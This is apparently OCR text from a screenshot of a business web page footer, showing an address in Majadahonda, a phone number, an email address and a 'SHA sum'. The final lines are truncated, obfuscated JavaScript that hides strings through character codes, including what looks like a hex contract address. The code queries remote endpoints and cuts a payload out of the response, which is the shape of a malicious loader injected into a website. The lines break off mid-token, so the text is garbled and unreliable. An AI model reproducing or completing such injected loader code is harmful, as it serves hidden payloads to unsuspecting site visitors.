
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔗 SHA sum:
9deff26464ba99b6e9d0a8fe2ac5e5b6
Updated:
2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(